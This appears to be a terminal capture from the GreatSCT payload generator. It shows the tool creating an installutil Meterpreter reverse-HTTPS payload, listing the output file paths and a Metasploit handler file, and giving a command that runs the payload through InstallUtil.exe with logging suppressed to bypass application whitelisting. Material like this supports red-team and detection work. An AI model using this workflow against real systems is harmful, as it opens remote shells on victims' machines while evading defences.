 ===============================================================================
Great Scott!
===============================================================================
[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
===============================================================================
[*] Language: installutil
[*] Payload Module: installutil/meterpreter/rev_https
[*] Executable written to: /usr/share/greatsct-output/compiled/payload.exe
[*] Source code written to: /usr/share/greatsct-output/source/payload.cs
[*] Execute with: C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false payload.exe
[*] Metasploit RC file written to: /usr/share/greatsct-output/handlers/payload.rc
┌─[root@parrot]─[~/sec/GreatSCT]
#